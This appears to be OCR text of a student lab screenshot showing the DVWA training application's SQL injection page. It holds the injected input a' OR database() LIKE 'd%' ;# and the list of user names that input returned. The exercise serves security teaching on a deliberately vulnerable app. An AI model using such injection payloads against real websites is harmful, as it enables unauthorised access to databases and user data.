 http://172.30.0.13/DVWA/vulnerabilities/sqli/
Damn Vulnerable Web App...
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
1.vWorkstation
2021-07-15 22:58:25
Nalongsone Danddank
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' OR database() LIKE 'd%' ;#
First name: admin
Surname: admin
ID: a' OR database() LIKE 'd%' ;#
First name: Gordon
Surname: Brown
ID: a' OR database() LIKE 'd%' ;#
First name: Hack
Surname: Me
ID: a' OR database() LIKE 'd%' ;#
First name: Pablo
Surname: Picasso
ID: a' OR database() LIKE 'd%' ;#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8
8:58 PM
7/15/2021
1